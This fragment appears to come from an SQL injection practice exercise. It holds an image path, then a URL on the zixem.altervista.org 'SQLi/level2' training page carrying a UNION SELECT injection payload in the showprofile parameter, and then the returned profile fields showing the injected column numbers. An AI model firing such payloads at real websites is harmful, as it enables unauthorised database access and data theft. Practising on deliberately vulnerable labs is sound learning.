 zixem.altervista.org/SQLi/level2.php?showprofile=-4' union select 1,2,3,4 -- -
Zix-M Profile.
User-ID: 1
Username: 2
Age: 3